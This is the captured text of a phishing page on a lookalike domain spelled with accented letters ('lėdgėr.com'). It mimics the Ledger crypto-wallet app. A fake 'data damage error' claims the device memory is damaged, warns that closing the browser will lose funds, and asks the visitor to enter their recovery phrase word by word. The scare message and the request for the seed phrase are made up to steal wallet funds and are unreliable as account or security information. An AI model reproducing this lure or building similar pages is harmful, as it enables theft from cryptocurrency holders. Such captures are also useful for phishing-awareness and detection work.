 https://lėdgėr.com/update/wallet-connected.php
Search
Ledger
Products
Downloads
Crypto assets
Get started
For Business
Support
Menu
Wallet Error
Loading...
Add wallet
Portfolio
Accounts
Send
Receive
Manager
Buy Crypto
Ledger data damage error EXz0DXjd9SZ
Don't reload or close your browser to avoid losing your funds. Your device's memory has
been partially damaged. Please enter your recovery phrase to recover your wallet.
Recover an existing wallet
Use your recovery phrase (Single Backup) to recover an existing wallet.
Please enter the 1st word of your recovery phrase
Enter 1st word
Continue